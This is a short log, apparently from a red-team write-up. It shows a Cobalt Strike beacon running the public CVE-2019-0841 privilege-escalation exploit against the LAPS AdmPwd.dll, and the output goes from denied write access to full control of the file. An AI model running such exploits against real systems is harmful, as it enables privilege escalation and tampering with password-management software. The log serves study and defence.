 beacon> shell CVE_2019-0841.exe "C:\Program Files\LAPS\CSE\AdmPwd.dll"
[*] Tasked beacon to run: CVE_2019-0841.exe "C:\Program Files\LAPS\CSE\AdmPwd.dll"
[+] host called home, sent: 87 bytes
[+] received output:
[+] You don't have 'Modify/Write' privileges on this file ...
# Privileged DACL Overwrite EoP
# CVE: CVE-2019-0841
# Exploit Author: Nabeel Ahmed (@rogue_kdc)
# Tested on: Microsoft Windows 10 x32 & x64
# Category: Local
-------------------------------------------------
[+] Checking File privileges of C:\Program Files\LAPS\CSE\AdmPwd.dll
[+] Microsoft Edge is not running :)
[+] Checking if 'settings.dat' file exists ... YES
[!] Attempting to create a hardlink to target ... DONE
[+] Starting up Microsoft Edge to force reset ...
[!] Killing Microsoft Edge again ...
[+] Checking File privileges again ...
[+] Checking File privileges of C:\Program Files\LAPS\CSE\AdmPwd.dll
[+] You have 'Full Control' over this file!